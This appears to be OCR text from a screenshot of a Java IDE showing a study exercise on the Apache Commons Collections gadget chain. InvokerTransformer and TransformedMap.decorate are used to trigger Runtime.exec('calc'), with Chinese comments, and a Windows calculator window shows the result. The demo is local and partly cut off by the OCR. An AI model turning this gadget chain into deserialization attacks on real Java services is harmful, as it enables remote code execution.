 ccTest.java Map.java HashMap.java Transformer.java InvokerTransformer.java TransformedMap.java AbstractInputCheckedMapDecorator.jav
8 import java.util.HashMap;
9 import java.util.Map;
10
11 public class ccTest {
12 public static void main(String[] args) throws Exception {
13 //Runtime.getRuntime().exec("calc");
14 Runtime runtime = Runtime.getRuntime();
15 // Class c = runtime.getClass();
16 // Method runtimeMethod = c.getDeclaredMethod("exec", String.class);
17 // runtimeMethod.setAccessible(true);
18 // runtimeMethod.invoke(runtime, "calc");
19 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exe t[]{"calc"
20 //invokerTransformer.transform(runtime);
21 //创建map对象
22 HashMap<Object, Object> map = new HashMap<>();
23 //对象赋值
24 map.put("1", "11");
25 //调用decorate方法，该方法返回一个map，并将valueTransformer参数赋值为invokerTransformer
26 Map<Object, Object> checksetValue = TransformedMap.decorate(map, keyTransformer: n
27 //遍历，调用entry的setValue方法会调用到MapEntry的setValue方法，进而调用到TransformedMap的
28 for(Map.Entry entry : checksetValue.entrySet()){
29 entry.setValue(runtime);
30 }
31 }
32 }
33
8 1 1
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =